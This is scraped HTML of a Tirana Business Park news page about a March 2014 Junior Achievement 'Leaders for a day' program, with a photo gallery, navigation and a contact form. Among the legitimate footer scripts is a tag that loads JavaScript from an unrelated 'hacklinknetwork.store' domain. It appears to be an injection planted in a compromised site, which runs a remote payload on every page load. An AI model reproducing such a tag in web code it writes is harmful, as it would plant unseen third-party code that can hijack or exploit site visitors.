					<div class="text"> Mon - Fri 8:00 am to 5:00 pm / Hen - Prem 8:00 am - 5:00 pm </div>				</div>
								<div class="top-right">
					<a href="https://www.tiranabusinesspark.com/contact-us/" class="visit-link">Reserve a visit</a> / <a href="https://www.tiranabusinesspark.com/sq/na-kontakto/" class="visit-link">Rezervo  vizitë</a>				</div>
							</div>
		</div>
	</div>
  <!-- Header Upper -->
  <div class="header-upper ">
	<div class="auto-container">
	  <div class="inner-container clearfix">
					<div class="logo-outer">
    <div class="logo">
        <a href="https://www.tiranabusinesspark.com/" class="custom-logo-link" rel="home"><img width="281" height="85" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/cropped-tbp-website-2.png" class="custom-logo" alt="Tirana Business Park" decoding="async" /></a>    </div>
</div>							<div class="upper-right">
			  <ul class="info-list">
			<li><span></span> <a href="mailto:info@tiranabusinesspark.com"><img class="alignnone size-full wp-image-1100" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/zarf.png" alt="" width="17" height="12" />  info@tiranabusinesspark.com</a></li>
            <li><span></span> <a href="tel:+355 4 4415153 / 4 / 8"><img class="alignnone size-full wp-image-1102" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/telefon.png" alt="" width="15" height="15" /> +355 4 4415153 / 4 / 8</a></li>
            <li><a href="#"><img loading="lazy" class="alignnone size-full wp-image-1103" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/shnje.png" alt="" width="13" height="20" /> Building Nr. 05, Rinas Road, Tirana, Albania </a></li>			  </ul>
			</div>
				
		<!--Nav Box-->
		<div class="nav-outer clearfix">
		  <!--Mobile Navigation Toggler-->
		  <div class="mobile-nav-toggler"><span class="icon"><span class="line line-one flaticon-minus-symbol"></span><span class="line line-two flaticon-minus-symbol"></span><span class="line line-three flaticon-minus-symbol"></span></span></div>
		  <!-- Main Menu End-->
		 
							<div class="outer-box clearfix">
			  <ul class="social-icon-one"> 
								  </ul>
			</div>
							<!-- Main Menu -->
<nav class="main-menu navbar-expand-md navbar-light">
	<div class="collapse navbar-collapse clearfix" id="navbarSupportedContent">
		<ul id="menu-primary-menu" class="navigation clearfix"><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1594"><a href="https://www.tiranabusinesspark.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.tiranabusinesspark.com/strategy/">Strategy</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.tiranabusinesspark.com/chronicle/">Chronicle</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.tiranabusinesspark.com/clients-partners/">Clients &#038; Partners</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.tiranabusinesspark.com/brochure-magazine/">Brochure &#038; Magazine</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://www.tiranabusinesspark.com/new/">News</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1595"><a href="https://www.tiranabusinesspark.com/the-park/">The Park</a>
<ul class="sub-menu">
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.tiranabusinesspark.com/masterplan/">Masterplan</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.albania360.al/tbp/#scene-0">TBP 360°</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5570"><a target="_blank" href="https://lindnergardenresidence.com/">Lindner Garden Residence</a></li>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://www.tiranabusinesspark.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://www.tiranabusinesspark.com/key-success-factors/">Key Success Factors</a></li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://www.tiranabusinesspark.com/gallery/">The Gallery</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.tiranabusinesspark.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3455" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3455"><a href="#pll_switcher"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-3455-en" class="lang-item lang-item-17 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3455-en"><a href="https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-3455-sq" class="lang-item lang-item-20 lang-item-sq menu-item menu-item-type-custom menu-item-object-custom menu-item-3455-sq"><a href="https://www.tiranabusinesspark.com/sq/10-mars-2014-lider-per-nje-dite-programin-i-junior-achievement-tirane-shqiperi/" hreflang="sq" lang="sq"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>	</div>
</nav>
<!-- Main Menu End-->		</div>
	  </div>
	</div>
  </div>
  <!--End Header Upper-->
		<!-- Mobile Menu  -->
<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-plus-symbol"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://www.tiranabusinesspark.com/" ><img src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/07/35.png"></a>
					</div>
		<ul class="navigation clearfix"><!--Keep This Empty / Menu will come through Javascript--></ul>
			</nav>
</div><!-- End Mobile Menu -->

</header>
    <section class="page-title blog-single-breadcrumb">
        <div class="auto-container">
            <h1>
                NEWS DETAILS            </h1>
        </div>
                    <div class="page-info"> 
                <div class="auto-container clearfix">
                    <div class="bread-crumb">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Tirana Business Park." href="https://www.tiranabusinesspark.com" class="home" ><span property="name">Tirana Business Park</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.tiranabusinesspark.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://www.tiranabusinesspark.com/category/uncategorized/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">10 March 2014 &#8211; ‘Leader for a Day’ Junior Achievement Program, Tirana Albania.</span><meta property="url" content="https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/"><meta property="position" content="4"></span>                    </div>
                </div>
            </div>
            </section>
    <!--Sidebar Page Container-->
<div class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">
            <!--Content Side / Blog Sidebar-->
            <div class="content-side col-lg-8 col-md-12 col-sm-12">
                <div class="news-detail">
    <div class="news-block">
        <div class="inner-box">
                            <div class="image-box">
                    <figure class="image wow fadeIn">
                        			<div class="post-thumbnail">
				<img loading="lazy" width="1200" height="648" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34.jpg 1200w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34-300x162.jpg 300w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34-1024x553.jpg 1024w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34-768x415.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />			</div><!-- .post-thumbnail -->
		                    </figure>
                </div>
                        <div class="lower-content">
                <span class="date"> <time class="entry-date published" datetime="2014-03-10T13:28:53+01:00">10/03/2014</time></span>
                <h5 class="single-title">10 March 2014 &#8211; ‘Leader for a Day’ Junior Achievement Program, Tirana Albania.</h5>
                <div class="text single-conten-b">
                    <p>On the March 10<sup>th </sup>2014, TBP supported the Junior Achievement® Program &#8220;Leaders for a day&#8221;. The program is implemented as an elective course to 11<sup>th</sup> and 12<sup>th</sup> graduaters in high schools throughout the country. Currently the program is serving 8,000 students in 104 high schools. It is expected that in the 2014-2015 academic year, 150 high schools will be teaching the program to approximately estimated 12,000 students.</p>
<div id='gallery-1' class='gallery galleryid-2491 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/709_34-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/710_34.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/710_34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/710_34-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/710_34-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/711_34.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/711_34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/711_34-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/711_34-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/713_34.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/713_34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/713_34-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/713_34-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/714_34.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/714_34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/714_34-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/714_34-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

                </div>
                                <ul class="post-info">
                    <li><a href="https://www.tiranabusinesspark.com/author/admin-tbp/">by admin-tbp</a></li>
                    <li><a href="https://www.tiranabusinesspark.com/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/" >0 comments</a></li>
                </ul>
            </div>
        </div>
    </div>
    </div>            </div>
            <!--Sidebar Side-->
                            <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                    <aside class="sidebar">
	<section id="search-2" class="widget sidebar-widget widget_search"><div class="widget-content"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://www.tiranabusinesspark.com/">
        <div class="form-group">
            <input type="search" id="search-form-697104f86e39e" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit"><span class="icon fa fa-search"></span></button>
        </div>
    </form>
</div></div></section>
		<section id="recent-posts-2" class="widget sidebar-widget widget_recent_entries"><div class="widget-content">
		<h4 class="sidebar-title">Latest News</h4>
		<ul>
											<li>
					<a href="https://www.tiranabusinesspark.com/the-new-warehouses-in-tirana-business-park/">The new warehouses in Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/a-good-job-can-be-done-only-in-tirana-business-park/">A good job can be done only in Tirana Business Park!</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/summer-camp-at-tirana-business-park/">Summer Camp at Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/new-warehouse-construction-in-tirana-business-park/">New warehouse construction in Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/the-one-in-summer/">THE ONE IN SUMMER</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/siemens-industry-customer-conference/">Siemens Industry Customer Conference</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/high-level-policy-dialogue-on-business-climate/">High Level Policy Dialogue on Business Climate</a>
									</li>
					</ul>

		</div></section></aside>                </div>
                    </div>
    </div>
</div>
<!--Main Footer-->

	<footer class="main-footer">
	    <div class="auto-container">
        <!--Widgets Section-->
        <div class="widgets-section">
            <div class="row clearfix">

                <div class="big-column col-lg-8 col-md-12 col-sm-12">
                    <div class="row clearfix">
                        <!--Footer Column-->
                                                    <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget contact-widget">
                                    		<div data-elementor-type="page" data-elementor-id="386" class="elementor elementor-386">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67bf12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67bf12b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811d39c" data-id="811d39c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932322e elementor-widget elementor-widget-text-editor" data-id="932322e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><strong><span style="color: #333e48">CONTACT US </span></strong><strong><span style="color: #333e48">/ NA KONTAKTONI</span></strong></h4><h5><span style="color: #333e48"><br /><strong>WRITE US </strong></span><span style="color: #333e48"><strong>/ NA SHKRUANI:</strong></span></h5><p><strong><span style="color: #638b18"><a style="color: #638b18" href="mailto:info@tiranabusinesspark.com">info@tiranabusinesspark.com</a></span></strong></p><h5><span style="color: #333e48"><br /><strong>CALL US </strong></span><span style="color: #333e48"><strong>/ TELEFON :</strong></span></h5><p><strong><span style="color: #638b18">+355 4 44 15 158</span></strong><strong><span style="color: #638b18"><br /></span></strong></p><h5><span style="color: #333e48"><br /><strong>VISIT US / NA VIZITONI :</strong></span></h5><p><strong><span style="color: #638b18">Building Nr. 05, Rinas Road, Tirana, Albania<br />Ndërtesa Nr. 05, Rruga e Rinasit, Tirane, Shqiperi</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget agent-widget">
                                    		<div data-elementor-type="page" data-elementor-id="451" class="elementor elementor-451">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d1280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d1280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0704035" data-id="0704035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33ca95 elementor-widget elementor-widget-text-editor" data-id="f33ca95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><a href="https://www.tiranabusinesspark.com/team/"><span style="color: #333e48"><strong>CONTACT OUR TEAM  </strong></span></a><br /><a href="https://www.tiranabusinesspark.com/sq/skuadra/"><span style="color: #333e48"><strong>KONTAKTONI SKUADRËN TONË </strong></span></a></h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab16e14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab16e14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c09554f" data-id="c09554f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28878ec" data-id="28878ec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                    </div>
                </div>
                                    <div class="big-column col-lg-4 col-md-12 col-sm-12">
                        <div class="row clearfix">
                            <!--Footer Column-->
                            <div class="footer-column col-lg-12 col-md-12 col-sm-12">
                                		<div data-elementor-type="page" data-elementor-id="388" class="elementor elementor-388">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10f6803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6803" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f69b0" data-id="58f69b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17fc95 elementor-widget elementor-widget-dinso_footer_contact_form7" data-id="e17fc95" data-element_type="widget" data-widget_type="dinso_footer_contact_form7.default">
				<div class="elementor-widget-container">
							<div class="footer-widget form-widget">
			<h4 class="widget-title">
				REQUIRE / KËRKESË			</h4>
			<div class="request-form">
				<div class="elementor-shortcode dinso-core-cf7-0">
<div class="wpcf7 no-js" id="wpcf7-f392-o1" lang="en-US" dir="ltr" data-wpcf7-id="392">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/10-march-2014-leader-for-a-day-junior-achievement-program-tirana-albania/#wpcf7-f392-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="392" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f392-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
                                                <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name / Emri Juaj" value="" type="text" name="text-61" /></span>
                                            </div>
                                            
                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="email-621"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address / Email" value="" type="email" name="email-621" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number / Tel" value="" type="text" name="text-61" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="textarea-661"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Write message / Komenti Juaj" name="textarea-661"></textarea></span>
                                            </div>
                                            
                                            <div class="form-group">
                                                <input class="wpcf7-form-control wpcf7-submit has-spinner theme-btn btn-style-one" type="submit" value="Send Email / Dërgo" />
                                            </div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                    </div>
                            </div>
        </div>            
    </div>
    	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner-container">
				<div class="clearfix">
					<div class="copyright">
						 A project of Lindner Group 

 
					</div>
					<!-- Social Links -->
											<ul class="social-links">
						<li><a href="https://twitter.com/TrBusinessPark"><span class="fab fa-twitter"></span></a></li>
                <li><a href="https://www.facebook.com/TiranaBusinessPark/"><span class="fab fa-facebook-square"></span></a></li>
                <li><a href="https://www.linkedin.com/company/tirana-business-park"><span class="fab fa-linkedin"></span></a></li>
                <li><a href="https://www.instagram.com/tiranabusinesspark/"><span class="fab fa-instagram"></span></a></li>		
                 <li><a href="https://www.youtube.com/channel/UC2JSoUDnBVucryYba_xnB0Q"><span class="fab fa-youtube"></span></a></li>	
                 <li><a href="https://vimeo.com/channels/565180"><span class="fab fa-vimeo"></span></a></li>				
                <br>
                
                <img class="alignnone size-full wp-image-1104" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/linde.png" alt="" width="103" height="15" />		
                
                <br><br>
                
                <a href="https://www.tiranabusinesspark.com/privacy-policy/"><span style="color: #ffffff">Privacy Policy</span> </a> | <a href="https://www.tiranabusinesspark.com/impressum/"><span style="color: #ffffff">Impressum</span></a>
                
                <br><br>© 2021 | Designed by <a href="https://www.vatra.net/">Vatra Agency</a>	, Developed by 	<a href="https://pathcode.net/">Pathcode</a>								</ul>
									</div>
			</div>
		</div>
	</div>
</footer>
</div>
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3022.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-386.css?ver=1768929891' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-451-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-451.css?ver=1768929891' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-10.css?ver=1768929890' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745565188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745565192' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9" id="dinso-addons-script-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiranabusinesspark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/owl.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/plugin.js?ver=6.9" id="plugin-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9" id="dinso-scripts-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9" id="dinso-script-2-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
